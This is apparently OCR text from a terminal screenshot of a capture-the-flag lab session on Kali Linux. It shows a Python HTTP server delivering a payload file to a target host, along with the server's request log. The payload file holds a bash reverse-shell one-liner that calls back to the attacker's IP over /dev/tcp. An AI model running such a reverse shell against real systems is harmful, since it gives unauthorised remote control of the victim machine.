 zyhm@kali: ~/revshell
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~]
└─$ python3 -m http.server 80 -d /home/zyhm/revshell/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [15/Oct/2023 11:53:27] "GET /1@1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(zyhm㉿kali)-[~]
└─$ cd /home/zyhm/revshell/
┌──(zyhm㉿kali)-[~/revshell]
└─$ ls
1@1
┌──(zyhm㉿kali)-[~/revshell]
└─$ cat 1@1
bash -i >& /dev/tcp/10.10.14.7/8001 0>&1
┌──(zyhm㉿kali)-[~/revshell]
└─$ python3 -m http.server 80 -d /home/zyhm/revshell/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [15/Oct/2023 11:55:32] code 404, message File not found
10.10.11.230 - - [15/Oct/2023 11:55:32] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [15/Oct/2023 11:55:43] "GET /1@1 HTTP/1.1" 200 -
10.10.11.230 - - [15/Oct/2023 11:56:04] "GET /1 HTTP/1.1" 200 -
10.10.11.230 - - [15/Oct/2023 11:56:22] "GET /1 HTTP/1.1" 200 -